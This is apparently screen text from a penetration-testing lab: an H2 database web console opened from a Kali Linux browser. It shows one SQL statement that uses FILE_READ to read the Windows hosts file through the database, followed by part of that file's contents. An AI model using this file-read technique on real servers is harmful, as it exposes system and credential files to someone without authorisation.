 Quickstart
H2 Console
192.168.243.66:8082/login.do?jsessionid=486f26ddd44153428cf1eedc7927dd86
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
Run Run Selected Auto complete Clear SQL statement:
SELECT FILE_READ('C:\Windows\System32\drivers\etc\hosts', NULL);
SELECT FILE_READ('C:\Windows\System32\drivers\etc\hosts', NULL);
FILE_READ('C:\Windows\System32\drivers\etc\hosts', NULL)
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#